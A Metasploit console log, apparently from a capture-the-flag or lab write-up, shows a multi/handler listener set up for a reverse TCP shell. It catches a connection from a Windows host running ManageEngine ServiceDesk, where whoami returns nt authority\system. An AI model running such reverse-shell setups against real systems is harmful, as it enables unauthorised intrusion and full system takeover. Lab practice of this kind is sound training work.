 msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
LHOST  10.10.14.8  yes  The listen address (an interface may be specified)
LPORT  4444  yes  The listen port
Exploit target:
Id  Name
--  ----
0  Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.8:4444
[*] Command shell session 1 opened (10.10.14.8:4444 -> 10.10.10.132:49734 ) at 2022-02-12 02:59:04 -0500
Shell Banner:
Microsoft Windows [Version 10.0.17763.253]
(c) 2018 Microsoft Corporation. All rights reserved.
E:\ManageEngine\ServiceDesk\integration\custom_scripts>
-----
E:\ManageEngine\ServiceDesk\integration\custom_scripts>whoami
whoami
nt authority\system
E:\ManageEngine\ServiceDesk\integration\custom_scripts>